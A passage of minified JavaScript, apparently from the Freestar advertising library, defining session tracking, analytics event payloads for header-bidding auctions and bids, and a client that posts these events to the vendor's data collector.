0:e.deviceInfo)!=null?t:{}}});A.object({token:l.GEO_INFO,dependencies:[l.FREESTAR],factory:({dependencies:i})=>{var e,t;return(t=(e=i.freestar)==null?void 0:e.locData)!=null?t:{}}});A.object({token:l.PAGE,defaultAlias:"page",dependencies:[l.FREESTAR,l.DISPENSARY_DATA],factory:({dependencies:i})=>{let{freestar:e,dispensaryData:t}=i;return{_pageId:null,get pageId(){return this._pageId||this.refreshId(),this._pageId},refreshId(){this._pageId=(0,Mh.default)(window.location.href+e.hitTime+(t.fpc||"")).toString()},get url(){if(!e.url)return"";let s=new URL(e.url);return`${s.origin}${s.pathname}`},get pageViewCount(){return Number(sessionStorage.getItem("pageviews")||0)},set pageViewCount(s){sessionStorage.setItem("pageviews",s)}}}});A.object({token:l.PERFORMANCE_LOGGER,dependencies:[l.FREESTAR],factory:({dependencies:i})=>{let{freestar:e}=i;return e.performanceLogger}});A.object({token:l.PREBID_MANAGER,dependencies:[{token:l.WINDOW,alias:"win"}],factory:({dependencies:i})=>{var s,r;let e,t=new Promise(n=>{e=n});return i.win.fsprebid=(s=i.win.fsprebid)!=null?s:{},i.win.fsprebid.que=(r=i.win.fsprebid.que)!=null?r:[],i.win.fsprebid.que.push(()=>{e()}),{get instance(){return i.win.fsprebid},get ready(){return t}}}});A.object({token:l.IDEAL_AD_STACK_MANAGER,defaultAlias:"idealAdStackManager",factory:()=>ee()});A.object({token:l.USER_INFO_MANAGER,dependencies:[l.FREESTAR,l.WINDOW],factory:({dependencies:i})=>{let{freestar:e}=i,t=e.userInfoManager;return delete e.userInfoManager,t}})});var Mo,Gl=f(()=>{Mo=class{constructor({context:e,events:t=[]}){_(this,"_events",[]);this._context=e,t.forEach(s=>this.addEvent(s))}addEvent(e){this._events.push(e)}getJSON(){let e=this._events.reduce((t,s)=>{var r;return t[s.type]=(r=t[s.type])!=null?r:[],t[s.type].push(s.payload),t},{});return b(b({},this._context),e)}get size(){return this._events.length}}});var Vl,zl,Hl,Lo,ql=f(()=>{Vl="fs.session",zl="fs.itf.group",Hl="fs.itf.targeting",Lo="fs.ident"});var $l,kh=f(()=>{xe();k();X();Xe();N();ql();ss();$l=class{constructor(){this.session=null,this._init()}_init(){this.session=j({key:Vl,type:Y.object.type}),(!this.session||!Object.keys(this.session).length)&&(this.session={id:Se()});let t=is.flatMap(s=>{let r=q(s);return r?{key:s,value:r}:[]}).reduce((s,{key:r,value:n})=>(s[r]=n,s),{});this.session.utm=t,ve({key:Vl,type:Y.object,value:this.session})}getSessionId(){return this.session.id}getUTMValue(e){var t;return(t=this.session.utm)==null?void 0:t[e]}};A.class($l,{token:l.SESSION_STORAGE_MANAGER,defaultAlias:"sessionStorageManager"})});var Yl,Bh=f(()=>{k();X();N();xe();wi();Gl();ss();Yl=class{constructor({page:e,sessionStorageManager:t,dispensaryData:s}){this._page=e,this._sessionStorageManager=t,this._dispensaryData=s}create({events:e=[]}){let t=this._collectContextInfo();return new Mo({context:t,events:e})}_collectContextInfo(){let{pageId:e,pageViewCount:t,url:s}=this._page||{};return b(b(b({messageId:Se(),referalURL:document.referrer||void 0,pageId:e,url:s,userAgent:navigator.userAgent,pageviewCount:t||1},this._getDispensaryData()),this._getTestData()),this._getSessionData())}_getSessionData(){let t=Object.fromEntries([["utmSource",Hr],["utmMedium",qr],["utmCampaign",$r],["utmTerm",Ol],["utmContent",Yr]].map(([s,r])=>[s,this._sessionStorageManager.getUTMValue(r)]));return V(b({},t),{sessionId:this._sessionStorageManager.getSessionId()})}_getTestData(){let e=j({key:Bs,type:Y.number.type})||0,t=j({key:ls})||null,s=j({key:Rh})||null;return{testName:t,testGroup:e,testVariantId:s}}_getDispensaryData(){let t=Object.fromEntries(["accountId","siteId","deploymentId","templateVersionId"].map(r=>[r,this._dispensaryData.getValue(r)])),s=this._dispensaryData.getValue("gitHash");return t.templateVersionId==null&&s&&(t.templateVersionId=s),t}};A.class(Yl,{token:l.ANALYTICS_MESSAGE_FACTORY,defaultAlias:"analyticsMessageFactory",dependencies:[l.PAGE,l.SESSION_STORAGE_MANAGER,l.DISPENSARY_DATA]})});var Fh=f(()=>{Gl();kh();Bh()});var We,Uh,Gh,Vh,zt=f(()=>{We={IMMEDIATE:"immediate",MAIN:"main",BEACON:"beacon",ERROR:"error"},Uh=["fsrefresh","fsrebid","fs_uuid","floors_id","floors_hour","fs_placementName","fs_ad_product","fs_ad_optimization","fs_clientservermask","amznbid","amznp","fs-auuid","fsbid","fsitf","fs_session_id","fs_pageview_id","fs_version","user-agent","floors_user","floors_rtt","fs_testgroup","fs_carousel"],Gh=["fsrefresh","fs_ad_product","fsitf","fs_ad_optimization"],Vh=["fs_clientservermask","fs_ad_product","fs_testgroup","floors_rtt","fsrefresh","floors_hour","floors_id","fsrebid","fs_ad_optimization"]});var Zr,jl=f(()=>{Zr=class extends Error{constructor({message:e,details:t,context:s}){super(e),this.details=t,this.context=s}}});var Kl,zh=f(()=>{k();N();wi();jl();Kl=class{constructor({logger:e,apiHost:t=kl,version:s="v2"}={}){this.apiHost=t,this.version=s,this.url=`${this.apiHost}/${this.version}/c`,this._logger=e,this._logger.setContext(l.DATA_COLLECTOR_API),this._logger.setLevel(80)}send(e){return w(this,null,function*(){var t;if(e){this._logger.log(["Sending data to collector",e]);try{let s=yield fetch(this.url,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e),credentials:"include"});if(s!=null&&s.ok)return;throw s}catch(s){let r={status:(t=s==null?void 0:s.status)==null?void 0:t.toString(),statusText:s==null?void 0:s.statusText},n="Data Collector API Error: ";throw s!=null&&s.status?n+=`Status: ${s==null?void 0:s.status} ${s==null?void 0:s.statusText}`:n+=`Status: ${s.message}`,new Zr({message:n,details:r,context:e})}}})}sendBeacon(e){let t=new Blob([JSON.stringify(e)],{type:"application/json"});if(!navigator.sendBeacon(this.url,t)){let r={status:"0",statusText:"Failed to send via sendBeacon"},n="Data Collector API Error: sendBeacon failed to send the data.";throw this._logger.warning([n,r]),new Zr({message:n,details:r,context:e})}}};A.class(Kl,{token:l.DATA_COLLECTOR_API,dependencies:[l.LOGGER],defaultAlias:"dataCollectorAPI"})});var Hh=f(()=>{jl();zh()});var W,Oe=f(()=>{zt();W=class{constructor(e,t){_(this,"type","default");this._payload=this._buildPayload(e),this._topic=t}get payload(){return this._payload}get topic(){return this._topic||We.MAIN}setTopic(e){this._topic=e}setType(e){this.type=e}_buildPayload(e){return e||{}}}});var J,ko,fs=f(()=>{Oe();J=class extends W{constructor(){super(...arguments);_(this,"type","customEvent")}_buildPayload(t){let{eventType:s,data:r,eventName:n}=t;return{eventType:s,eventName:n,jsonValue:JSON.stringify(r)}}},ko=class extends W{constructor(){super(...arguments);_(this,"type","contentRecommendationPartnerImpression")}get payload(){let{partnerName:t,placementName:s,contextId:r}=this._payload;return{eventType:"contentRecommendationPartnerImpression",partnerName:t,placementName:s,contextId:r}}}});var Bo,Gs,Wl=f(()=>{ht();Oe();Bo=class Bo extends W{constructor(){super(...arguments);_(this,"type","auctionStart")}_buildPayload(t){return Te(t,Bo.payloadProperties)}};_(Bo,"payloadProperties",["placementId","DfpId","fsAuctionId","auctionId","auctionType","location","userIds","kvps"]);Gs=Bo});var Uo,Fo,qh=f(()=>{ht();Oe();Wl();Uo=class Uo extends W{constructor(){super(...arguments);_(this,"type","auctionEnd")}_buildPayload(t){return Te(t,Uo.payloadProperties)}};_(Uo,"payloadProperties",[...Gs.payloadProperties,"fsAuctionId","winningBid","advertiserId","campaignId","isEmpty","lineItemId","serviceName","size","sourceAgnosticCreativeId","sourceAgnosticLineItemId","isNativeRender","isGamBypass","isS2SDisabled","unfilled"]);Fo=Uo});var Vo,Go,$h=f(()=>{k();Oe();Vo=class Vo extends W{constructor(){super(...arguments);_(this,"type","browserInformation")}_buildPayload(t){return Te(t,Vo.payloadProperties)}};_(Vo,"payloadProperties",["canonical","fpc","hitTime","loadTime","winHeight","winWidth","maxHeight","isServerToServer","googleVersion"]);Go=Vo});var Vs,Ql=f(()=>{Oe();Vs=class{create(){return new W}}});var Ti,zo=f(()=>{Ql();Ti=class extends Vs{constructor({win:e,freestar:t,dispensaryData:s,rebidManager:r}){super(),this._win=e,this._freestar=t,this._dispensaryData=s,this._rebidManager=r,this._googletag=this._win.googletag}_getCpm(e){let{cpm:t=0}=e;return{cpm:Math.trunc(t*1e4),bidCpm:t,originalCpm:t}}_getAuctionTimeout(){let{fsdata:e}=this._dispensaryData;return this._freestar.deviceInfo.device.type=="desktop"?e.timeout:e.mobileTimeout}}});function Yh({prebid:i,placementId:e}){var n;if(!e)return 0;let t=(n=i==null?void 0:i.getBidResponsesForAdUnitCode)==null?void 0:n.call(i,e);if(!(t!=null&&t.length))return 0;let s=t.sort((o,a)=>a.cpm-o.cpm),[r]=s;return Number(r.cpm)}function zs({bid:i,placementId:e,rebidManager:t,fsAuctionId:s,auctionManager:r}){let n={isRebid:!1,rebidType:"NONE",rebidAttempt:0};try{let{adUnitCode:o,slotId:a}=i||{},d=e||o||a;if(t){let c=t.getStatus({adUnitCode:d});if(c)return n.isRebid=c.count>0,n.rebidType=c.type||"NONE",n.rebidAttempt=c.count,n}if(s){let c=r.getAuctionByFsAuctionId(s);if(c){let p=Array.from(c.adUnits).find(u=>{var h,m;return u.placement.name===d||((h=u.prebid)==null?void 0:h.code)===d||((m=u.slot)==null?void 0:m.getSlotElementId())===d});if(p){let u=p.getStateByFsAuctionId({fsAuctionId:s});u&&u.rebid&&(n.isRebid=u.rebid.count>0,n.rebidType=u.rebid.type||"NONE",n.rebidAttempt=u.rebid.count)}}}}catch(o){console.error("Error in getRebid function:",o),console.error("Context:",{bid:i,placementId:e,fsAuctionId:s})}return n}function Ho({adUnitCode:i,dynamicSlotLibrary:e}){return(e==null?void 0:e[i])||i}function vi({slotId:i,slot:e,googletag:t}){if(!i&&!e)return;let s=t.pubads().getSlots().find(n=>[i,e].includes(n.getSlotElementId()));return s?s.getConfig("targeting").targeting.fs_uuid.toString():void 0}var Xr=f(()=>{});var Pe,xt,qo,Jl,Ht,$o,he,Hs=f(()=>{Pe="slotRenderEnded",xt="slotRequested",qo="slotOnload",Jl="impressionViewable",Ht="15184186",$o="1966186",he={UUID:"fs_uuid",REFRESH:"fsrefresh",BID:"fsbid",PLACEMENT_NAME:"fs_placementName",REBID:"fsrebid",PRODUCT:"fs_ad_product",PRODUCT_OPTIMIZATION:"fs_ad_optimization",FLOORS_ID:"floors_id",FLOORS_HOUR:"floors_hour",ITF:"fsitf",CDEP:"cdep",FS_SESSION_ID:"fs_session_id",FS_PAGEVIEW_ID:"fs_pageview_id",FS_OPTIMIZATION:"fs_optimization",FS_VERSION:"fs_version",TEST:"test",TEST_GROUP:"tg",BLOCK:"block",REFERRER:"referrer",USER_AGENT:"user-agent",BROWSI_PP:"browsiPP",FLOORS_USER:"floors_user",FLOORS_RTT:"floors_rtt",DAS_TEST_GROUP:"fs_testgroup",DAS_CS_MASK:"fs_clientservermask"}});function Zl(){return window.googletag.pubads&&window.googletag.pubads().getSlots()}function Yo({elementId:i}){if(i)return Zl().filter(e=>e.getSlotElementId()===i)[0]}function jh(i=[]){q("fs-dev-gam")&&Gb(i,$o)}function Gb(i,e){i.forEach(t=>{var s;(s=t.dfpId)!=null&&s.includes(Ht)&&(t.dfpId=t.dfpId.replace(Ht,e))})}var en=f(()=>{Xe();Hs()});var Xl,ec,oe,tt=f(()=>{Fe();X();Ct();en();Xl=class{constructor({placement:e=null,prebid:t=null,slot:s=null}){this.placement=e,this.prebid=t,this.slot=s,this.trackedAdIds=new Set,this.states=[],this.renderMap=new Map}update({prebid:e=null,slot:t=null}){e&&(this.prebid=e),t&&(this.slot=t)}getKVPs(){if(!this.slot)return null;let e=this.slot.getTargetingMap(),t=Object.entries(e).flatMap(([n,o])=>o.map(a=>[n,a])),{targeting:s}=googletag.getConfig("targeting"),r=Object.keys(s).flatMap(n=>s[n].map(a=>[n,a]));return[...t,...r]}getWinningBid(){if(!this.prebid)return null;let e=fsprebid.getAllWinningBids().find(t=>this.prebid&&t.adUnitCode===this.prebid.code&&!this.trackedAdIds.has(t.adId));return e?(this.trackedAdIds.add(e.adId),e.adId):null}setAUUID({fsAuctionId:e}){var t,s;(s=(t=this.slot)==null?void 0:t.setTargeting)==null||s.call(t,"fs-auuid",e)}getStateByFsAuctionId({fsAuctionId:e}){return this.states.find(t=>t.fsAuctionId===e)||!1}saveState({fsAuctionId:e,auctionType:t,prebidAuctionId:s=null,rebid:r}){this.setAUUID({fsAuctionId:e}),this.states.push({fsAuctionId:e,prebidAuctionId:s,auctionType:t,rebid:r})}isDisplayAd(){return!["stickyFooter","sideWall","pushdown","stickyRail"].some(t=>gt({placement:this.placement,type:`${t}Options`}))}getSlotId(){var e,t,s;return((e=this.prebid)==null?void 0:e.code)||((t=this.slot)==null?void 0:t.getSlotElementId())||((s=this.placement)==null?void 0:s.name)}},ec=class{constructor(){this.adUnits=new Map}add({placement:e=null,prebid:t=null,slot:s=null}){let r=(s==null?void 0:s.getSlotElementId())||(t==null?void 0:t.code);if(r){if(this.adUnits.has(r))this.adUnits.get(r).update({prebid:t,slot:s});else if(e||(e=t?re({name:ao({slotId:t.code})}):s?re({name:lo({path:s.getAdUnitPath()}).placementName}):null),e){s=s!=null?s:Yo({elementId:r});let n=new Xl({placement:e,prebid:t,slot:s});this.adUnits.set(r,n)}}}getAdUnitByPlacementName(e){return[...this.adUnits.values()].find(t=>{var s;return((s=t.placement)==null?void 0:s.name)===e})||!1}getAdUnitByPrebidCode(e){return this.adUnits.get(e)||!1}getAdUnitBySlotElementId(e){return Array.from(this.adUnits.values()).find(t=>t.slot&&t.slot.getSlotElementId()===e)||!1}getAdUnitBySlotAdUnitPath(e){return[...this.adUnits.values()].find(t=>{var s;return((s=t.slot)==null?void 0:s.getAdUnitPath())===e})||!1}},oe=new ec;window.freestar&&window.freestar.queue&&window.freestar.queue.push(()=>{window.freestar.adUnitManager=oe})});var jo,tc,ic,Kh=f(()=>{ht();k();N();Oe();zo();Xr();zt();tt();jo=class jo extends W{constructor(){super(...arguments);_(this,"type","bidResponse")}_buildPayload(t){return Te(t,jo.payloadProperties)}};_(jo,"payloadProperties",["bidderCode","width","height","adId","cpm","bidCpm","creativeId","pubapiId","currencyCode","requestId","responseTimestamp","requestTimestamp","bidder","adUnitCode","timeToRespond","adjustment","ttl","format","placementId","source","auctionTimeout","fsRebidCount","auctionId","fsuuid","bidderResponseCode","fsAuctionId","bidCpm","kvps"]);tc=jo,ic=class extends Ti{constructor({win:e,freestar:t,dispensaryData:s,auctionManager:r,rebidManager:n}){super({win:e,freestar:t,dispensaryData:s}),this._auctionManager=r,this._dispensaryData=s,this._rebidManager=n,this._adUnitManager=oe}create(e){var p;let{mediaType:t,currency:s,auctionId:r}=e,n=this._auctionManager.getAuctionByPrebidAuctionId(r),o=n?n.fsAuctionId:null,a=Ho({adUnitCode:e.adUnitCode,dynamicSlotLibrary:this._freestar.dynamicSlotLibrary}),{rebidAttempt:d}=zs({bid:e,placementId:a,rebidManager:this._rebidManager,auctionManager:this._auctionManager}),c=this._adUnitManager.getAdUnitByPrebidCode(e.adUnitCode)||this._adUnitManager.getAdUnitBySlotElementId(a);return new tc(V(b(b({},e),this._getCpm(e)),{fsRebidCount:d,currencyCode:s,fsuuid:vi({slotId:e.slotId,slot:e.slot,googletag:this._win.googletag}),placementId:a,fsAuctionId:o,auctionTimeout:this._getAuctionTimeout(),format:t.length?t:"unknown",kvps:(p=c==null?void 0:c.getKVPs())==null?void 0:p.filter(([u])=>Vh.includes(u))}))}};A.class(ic,{token:"BidResponseAnalyticsEventFactory",defaultAlias:"bidResponseAnalyticsEventFactory",dependencies:[l.FREESTAR,{token:l.WINDOW,alias:"win"},l.DISPENSARY_DATA,l.AUCTION_MANAGER,l.REBID_MANAGER]})});function Vb(i,e){let t={};return window.freestar.config.targeting&&Array.isArray(window.freestar.config.targeting)&&(t=window.freestar.config.targeting.find(function(s){return Object.keys(s).includes(e)})),t&&(i=b(b({},i),t[e])),i}function Ri(i,e=null,t=null){try{let s=Vb(t,e);s&&i.setConfig({targeting:s})}catch(s){freestar.log(49,"ERROR:","setConfig",...arguments),freestar.log(49,"ERROR:","setConfig",s)}}var Wh=f(()=>{});var tn,sc=f(()=>{tn={videoAdhesion:{prettyName:"Sticky Footer Video Adhesion",disabled:!1},stickyFooter:{prettyName:"Sticky Footer",disabled:!1,refreshDisabled:!1,refreshInterval:0},video:{prettyName:"Video",disabled:!1,refreshDisabled:!1,refreshInterval:0},standAloneVideo:{prettyName:"Stand Alone Video",disabled:!1,refreshDisabled:!1,refreshInterval:0},pushdown:{prettyName:"Pushdown",disabled:!1,refreshDisabled:!1,refreshInterval:0},dynamicAds:{prettyName:"Dynamic Ads",disabled:!1,refreshDisabled:!1,refreshInterval:0,optionsPath:"dynamicAdOptions"},dynamicAdsV2:{prettyName:"Dynamic Ads V2",disabled:!1,refreshDisabled:!1,refreshInterval:0,optionsPath:"dynamicAdOptionsV2"},footerBidding:{prettyName:"Footer Bidding",disabled:!1,refreshDisabled:!1,refreshInterval:0},superflex:{prettyName:"Superflex",disabled:!1,refreshDisabled:!1,refreshInterval:0},slidingUnit:{prettyName:"Sliding Unit",disabled:!1,refreshDisabled:!1,refreshInterval:0},sideWall:{prettyName:"Sidewall",disabled:!1,refreshDisabled:!1,refreshInterval:0},pageGrabber:{prettyName:"Page Grabber",disabled:!1,refreshDisabled:!1,refreshInterval:0},interstitial:{prettyName:"Interstitial",disabled:!1,refreshDisabled:!1,refreshInterval:0},googleInterstitial:{prettyName:"Google Interstitial",disabled:!1,refreshDisabled:!1,refreshInterval:0},dianomiContentRec:{prettyName:"Dianomi Content Recommendation",disabled:!1,refreshDisabled:!1,refreshInterval:0},lazyLoad:{prettyName:"Lazy Loaded Ads",disabled:!1,refreshDisabled:!1,refreshInterval:0},iai:{prettyName:"Intelligent Ad Insert",disabled:!1,refreshDisabled:!1,refreshInterval:0},stickyRail:{prettyName:"Sticky Rail",disabled:!1,refreshDisabled:!1,refreshInterval:0}}});var zb,we,ct=f(()=>{sc();zb=function({name:i,win:e=window}){var t;return(t=e.freestar.config.products[i])!=null&&t.disabled?(e.freestar.log(1,`${tn[i].prettyName} Disabled via freestar.config.products.${i}.disabled`),!0):!1},we=zb});var Hb,Qe,rc=f(()=>{Ct();Hb=(i,e)=>!!(i!=null&&i[e])&&gt({placement:i,type:e}),Qe=({type:i,getName:e,isActive:t})=>{if(!i&&typeof t!="function")throw new Error("[createProductStrategy] Either 'type' or 'isActive' function must be provided.");return{type:i,getName:e,isActive:s=>typeof t=="function"?t(s):Hb(s,i)}}});var Qh,Jh,Zh=f(()=>{yt();rc();Ei();Qh=[Qe({type:ce.PUSHDOWN_OPTIONS,getName:()=>Ko(ce.PUSHDOWN_OPTIONS)}),Qe({type:ce.SIDE_WALL_OPTIONS,getName:()=>Ko(ce.SIDE_WALL_OPTIONS)}),Qe({type:ce.CUBE_OPTIONS,getName:()=>Ko(ce.CUBE_OPTIONS)}),Qe({type:ce.STICKY_FOOTER_OPTIONS,getName:i=>{var e;return(e=i==null?void 0:i.stickyFooterOptions)!=null&&e.video?"stickyFooterVideo":"stickyFooter"}}),Qe({type:ce.CAROUSEL_OPTIONS,getName:i=>Xh(i)}),V(b({},Qe({getName:()=>"video",isActive:i=>{var e,t,s;return!!((e=i==null?void 0:i.standAloneVideoOptions)!=null&&e.active||(t=i==null?void 0:i.connatixOptions)!=null&&t.active||(s=i==null?void 0:i.primisOptions)!=null&&s.active)}})),{disabledCheckNames:["standAloneVideo","primis","connatix"]}),Qe({getName:i=>em(i)?"IAI-FC":"flyingCarpet",isActive:i=>nc(i)})],Jh=[Qe({type:ce.DYNAMIC_AD_OPTIONS_V2,getName:()=>"EAI"}),Qe({type:ce.SLIDING_UNIT_OPTIONS,getName:()=>"slidingStickyAds"}),Qe({getName:()=>"slidewall",isActive:i=>!!(i!=null&&i.sideWallOptions&&i.sideWallOptions.type!==0&&i.sideWallOptions.slidewallEnabled)}),Qe({getName:()=>"IAI",isActive:i=>{var e,t;return!!((t=(e=i.selectedSize)==null?void 0:e.intelligentAdInsertConfig)!=null&&t.active)}}),Qe({getName:()=>"stickyRail",isActive:i=>{var e;return(e=i==null?void 0:i.stickyRailOptions)==null?void 0:e.active}}),Qe({getName:()=>"superflex",isActive:i=>!!(i!=null&&i.superflex||i!=null&&i.superflexV2)}),Qe({getName:()=>"lazy",isActive:i=>i==null?void 0:i.lazyAd})]});var tm=f(()=>{Zh()});function He(i,e=window){if(!i)return"";for(let{isActive:t,getName:s,disabledCheckNames:r}of Qh)if(t(i)){let n=s(i);if((Array.isArray(r)?r:[n]).some(d=>!we({name:d,win:e})))return n}return"display"}function qt(i){if(!i)return"";let e=[];for(let{isActive:t,getName:s}of Jh)t(i)&&e.push(s(i));return e.join(", ")||null}var im=f(()=>{ct();tm()});function Xh(i){var t;let e=(t=i==null?void 0:i.name)==null?void 0:t.match(/carousel_([a-z])/i);return e?e[0].toLowerCase():""}function Ko(i){return i.replace(/Options.*$/i,"")}var sm=f(()=>{});function nc(i){var e,t;return!!((t=(e=i==null?void 0:i.selectedSize)==null?void 0:e.flyingCarpetOptions)!=null&&t.active)}function em(i){var t;return nc(i)?(typeof freestar!="undefined"&&((t=freestar==null?void 0:freestar.fsdata)==null?void 0:t.placements)||[]).some(s=>{var n;let r=oc({placement:s});return!(r!=null&&r.active)||!((n=r.highImpact)!=null&&n.placements)?!1:r.highImpact.placements.some(o=>o.format==="FLYING_CARPET"&&o.name===i.name)}):!1}var rm=f(()=>{ac()});function nm(i){if(qs())throw new Error("Ad serving is blocked in "+i.locData.iso)}var om=f(()=>{qe()});function am({channel:i,logTitle:e="ChannelConfiguration",config:t,placements:s,logger:r}){return!i&&t.channel&&(i=t.channel),t.orignalChannel||(t.orignalChannel="{{channel}}"),i&&t.orignalChannel!==i&&(s=qb({channel:i,logTitle:e,originalChannel:t.orignalChannel,placements:s,logger:r}),t.orignalChannel=i),{channel:i,placements:s}}function qb({channel:i,originalChannel:e,logTitle:t,placements:s,logger:r}){r.log("Channel is different than originally set, modifying dfpIds",{level:r.constructor.VERBOSE,context:t});let n=s.map(o=>V(b({},o),{dfpId:o.dfpId.replace(e,i)}));return r.log(["New dfpIDs",n.map(o=>o.dfpId)],{level:r.constructor.VERBOSE,context:t}),n}var dm=f(()=>{});function lm(i,e,t){if(!i)return[];Array.isArray(i)||(i=[i]);let s=i.filter(r=>{let{placementName:n}=r,o=re({name:n})!==void 0;return o||t.log(`cannot find placement for ${n}, ignoring`,{level:t.constructor.CORE,context:e}),o});return so(s,"slotId")}var cm=f(()=>{X();pe()});var yt=f(()=>{Wh();im();sm();rm();rc();om();dm();cm()});var Wo,dc,lc,fm=f(()=>{k();N();yt();ze();Fe();X();zt();Oe();zo();Xr();fe();dt();tt();Wo=class Wo extends W{constructor(){super(...arguments);_(this,"type","bidWon")}_buildPayload(t){return Te(t,Wo.payloadProperties)}};_(Wo,"payloadProperties",["bidderCode","width","height","adId","creativeId","cpm","rawCpm","bidCpm","adUrl","requestId","responseTimestamp","requestTimestamp","bidder","adUnitCode","timeToRespond","pbLg","pbMg","pbHg","pbAg","pbDg","pbCg","size","alwaysUseBid","bidderRefresh","isRebid","format","placementId","source","rebidType","prebidAuctionStrategy","dropped","fsRebidCount","dealId","adomain","networkCode","impressionId","countryCode","fsAdProduct","auctionId","originalCpm","fsuuid","cdep","isGamBypass","isS2SDisabled","isNativeRender","fsAuctionId","auctionTimeout","paymentRelationship","kvps"]);dc=Wo,lc=class extends Ti{constructor({win:e,freestar:t,dispensaryData:s,auctionManager:r,rebidManager:n}){super({win:e,freestar:t,dispensaryData:s}),this._auctionManager=r,this._dispensaryData=s,this._rebidManager=n,this._adUnitManager=oe}create(e){var I;let{mediaType:t,currency:s,adUnitCode:r,auctionId:n}=e,o=this._auctionManager.getAuctionByPrebidAuctionId(n),a=o?o.fsAuctionId:null,d=e.creative_id||e.creativeId,c=Ho({adUnitCode:e.adUnitCode,dynamicSlotLibrary:this._freestar.dynamicSlotLibrary}),p=this._adUnitManager.getAdUnitByPrebidCode(r)||this._adUnitManager.getAdUnitBySlotElementId(c),{isRebid:u,rebidType:h,rebidAttempt:m}=zs({bid:e,placementId:c,rebidManager:this._rebidManager,fsAuctionId:a,auctionManager:this._auctionManager}),E=re({name:be({slotId:r})});return new dc(V(b(b(b({},e),this._getMeta(e)),this._getCpm(e)),{isRebid:u,rebidType:h,fsRebidCount:m,isGamBypass:this._getIsGamBypass(),currencyCode:s,fsuuid:vi({slotId:e.slotId,slot:e.slot,googletag:this._win.googletag}),placementId:c,auctionTimeout:this._getAuctionTimeout(),format:t.length?t:"unknown",fsAdProduct:He(E),networkCode:Number(E.dfpId.split("/")[1]),impressionId:Se(),isS2SDisabled:ee().isS2SDisabled(),adomain:this._getAdomain(e),creativeId:d&&String(d),cdep:this._dispensaryData.cdep||"",fsAuctionId:a,auctionId:n,paymentRelationship:this._getPaymentRelationship(e),kvps:(I=p==null?void 0:p.getKVPs())==null?void 0:I.filter(([S])=>Gh.includes(S))}),We.IMMEDIATE)}_getIsGamBypass(){return!ee().isGAMEnabled()}_getMeta(e){let{meta:t={}}=e;return Object.entries(t).reduce((s,[r,n])=>(s[r]=Array.isArray(n)?n.join(","):n,s),{})}_getAdomain(e){let{meta:t={},advertiserDomains:s}=e,r=s||(t==null?void 0:t.advertiserDomains)||[];return Array.isArray(r)?r.join(","):r}_getPaymentRelationship(e){var r,n,o,a,d,c;let t=(o=(n=(r=window.freestar)==null?void 0:r.fsdata)==null?void 0:n.schain)==null?void 0:o.type,s=(c=(d=(a=window.freestar)==null?void 0:a.fsdata)==null?void 0:d.schain)==null?void 0:c.bidderOverrides;if(s&&s.length){if(t===Zi&&s.includes(ne(e.bidder)))return Wn[mt];if(t===mt&&s.includes(ne(e.bidder)))return Wn[Zi]}return Wn[t]}};A.class(lc,{token:"BidWonAnalyticsEventFactory",defaultAlias:"bidWonAnalyticsEventFactory",dependencies:[l.FREESTAR,{token:l.WINDOW,alias:"win"},l.DISPENSARY_DATA,l.AUCTION_MANAGER,l.REBID_MANAGER]})});var Qo,cc,fc,um=f(()=>{ht();k();N();Oe();zo();Qo=class Qo extends W{constructor(){super(...arguments);_(this,"type","bidRequested")}_buildPayload(t){return Te(t,Qo.payloadProperties)}};_(Qo,"payloadProperties",["bidderCode","auctionId","bidderRequestId","start","timeout","bids","auctionStart","src"]);cc=Qo,fc=class extends Ti{constructor({win:e,freestar:t,dispensaryData:s,auctionManager:r}){super({win:e,freestar:t,dispensaryData:s}),this._auctionManager=r,this._dispensaryData=s}create(e){let t=e.bids.map(r=>({bidder:r.bidder,placementCode:r.adUnitCode,bidId:r.bidId,params:JSON.stringify(r.params)}));return new cc(V(b({},e),{bids:t}))}};A.class(fc,{token:"BidRequestedAnalyticsEventFactory",defaultAlias:"bidRequestedAnalyticsEventFactory",dependencies:[l.FREESTAR,{token:l.WINDOW,alias:"win"},l.DISPENSARY_DATA,l.AUCTION_MANAGER]})});var Zo,Jo,pm=f(()=>{ht();Oe();Zo=class Zo extends W{constructor(){super(...arguments);_(this,"type","bidTimeout")}_buildPayload(t){return Te(t,Zo.payloadProperties)}};_(Zo,"payloadProperties",["auctionId","bidderRequestId","bidId","bidder","adUnitCode","src","timeout"]);Jo=Zo});var ea,uc,Xo,hm=f(()=>{ht();k();N();Oe();Ql();Xr();ea=class ea extends W{constructor(){super(...arguments);_(this,"type","dfpResponse")}_buildPayload(t){return Te(t,ea.payloadProperties)}};_(ea,"payloadProperties",["placementId","DfpId","advertiserId","campaignId","isEmpty","lineItemId","serviceName","size","sourceAgnosticCreativeId","sourceAgnosticLineItemId","complete","auctionId","dfpRefresh","maxBid","fsRebidCount","fstrU","networkCode","impressionId","countryCode","fsAdProduct","fsuuid","itfTargetingValue","fsAuctionId"]);uc=ea,Xo=class extends Vs{constructor({win:e,freestar:t,prebidManager:s,auctionManager:r,rebidManager:n,refreshLibrary:o}){super(),this._window=e,this._freestar=t,this._prebidManager=s,this._auctionManager=r,this._rebidManager=n,this._refreshLibrary=o}create(e){var S,g;let{parentDiv:t,advertiserId:s=0,campaignId:r=0,lineItemId:n=0,sourceAgnosticCreativeId:o=0,sourceAgnosticLineItemId:a=0,placementId:d,fsAuctionId:c,slotId:p}=e,u=this._window.document.getElementById(t),h=(S=this._refreshLibrary.getRefreshLibraryItem({slotId:t}))==null?void 0:S.dataRefreshId,m=!1;if(u&&h){let y,P=RegExp(h,"g");(g=this._freestar.refreshSlots)==null||g.forEach((D,H)=>{P.test(D.refreshId)&&(y=H,m=!0)}),this._freestar.refreshSlots.splice(y,1)}let{rebidAttempt:E}=zs({bid:{fsAuctionId:c,slotId:p},placementId:d,rebidManager:this._rebidManager,fsAuctionId:c,auctionManager:this._auctionManager}),I=Yh({placementId:d,prebid:this._prebidManager.instance});return new uc(V(b({},e),{maxBid:Math.trunc(I*1e4),advertiserId:s,campaignId:r,lineItemId:n,dfpRefresh:m,fsRebidCount:E,sourceAgnosticCreativeId:o,sourceAgnosticLineItemId:a,itfTargetingValue:this._freestar.identity.targeting,fsuuid:vi({slotId:p,googletag:this._window.googletag})}))}};A.class(Xo,{token:l.DFP_RESPONSE_ANALYTICS_EVENT_FACTORY,dependencies:[l.FREESTAR,{token:l.WINDOW,alias:"win"},l.AUCTION_MANAGER,l.REBID_MANAGER,l.REFRESH_LIBRARY],factory:({dependencies:i})=>new Xo(V(b({},i),{prebidManager:{get instance(){return i.win.fsprebid}}}))})});var ta,ia,mm=f(()=>{Oe();ta=class extends 